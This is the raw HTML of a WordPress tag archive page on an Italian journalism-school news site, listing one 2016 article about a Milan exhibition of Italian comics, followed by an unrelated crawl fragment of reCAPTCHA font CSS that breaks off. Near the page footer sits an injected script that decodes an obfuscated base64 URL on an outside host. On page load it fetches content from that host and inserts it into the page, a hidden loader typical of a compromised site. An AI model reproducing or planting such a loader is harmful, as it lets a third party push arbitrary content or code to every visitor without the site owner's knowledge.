1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>tuono pettinato</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-10217 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-andrea-pazienza tag-corto-maltese tag-dimentica-il-mio-nome tag-fumetto tag-fumetto-italiano tag-gipi tag-graphic-novel tag-guido-crepax tag-lorenzo-mattotti tag-milano tag-milo-manara tag-mostra tag-mostra-milano tag-palazzo-della-permanente tag-paolo-barcucci tag-sergio-toppi tag-silvano-mezzavilla tag-tuono-pettinato tag-una-ballata-del-mare-salato tag-valentina tag-zerocalcare" id="post-10217">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/" title="Cinquant&#8217;anni di fumetto italiano in mostra a Milano"></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/uncategorized/" class="cat-uncategorized" aria-label="Uncategorized">Uncategorized</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2016-06-02T20:26:22+02:00" itemprop="datePublished" content="2016-06-02T20:26:22+02:00">Giugno 2, 2016</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/" title="Cinquant&#8217;anni di fumetto italiano in mostra a Milano">Cinquant&#8217;anni di fumetto italiano in mostra a Milano</a></h3>
			</header>
			<div class="post-content small">
				<p>Fumetto italiano – Cinquant’anni di romanzi disegnati è la mostra che celebra i più grandi&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/#respond" title="Cinquant&#8217;anni di fumetto italiano in mostra a Milano" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcinquanta-anni-fumetto-italiano-mostra-permanente-milano%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Cinquant%E2%80%99anni+di+fumetto+italiano+in+mostra+a+Milano&url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcinquanta-anni-fumetto-italiano-mostra-permanente-milano%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2016-06-02T20:26:22+02:00" itemprop="datePublished" content="2016-06-02T20:26:22+02:00">Giugno 2, 2016</time>
		<meta itemprop="dateModified" content="2016-06-02T20:26:22+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="">
			<meta itemprop="width" content="" />
			<meta itemprop="height" content="" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/uncategorized\/cinquanta-anni-fumetto-italiano-mostra-permanente-milano\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mq4hilfig56k
body_size: 48598
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
